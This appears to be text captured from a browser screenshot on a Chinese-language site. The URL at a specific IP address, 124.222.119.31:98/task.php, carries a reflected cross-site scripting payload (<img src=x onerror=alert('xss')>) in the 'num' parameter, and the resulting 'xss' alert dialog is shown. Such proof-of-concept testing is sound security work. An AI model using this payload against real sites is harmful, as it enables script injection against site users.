 124.222.119.31:98/task.php?a=p
124.222.119.31:98/task.php?a=p&num=<img src%3Dx onerror%3Dalert('xss')>&mid=31&callback=
NightZone - 夜区
移动设备上的书签
not found mode[]
124.222.119.31:98
xss
确定
正在传输来自 124.222.119.31 的数据…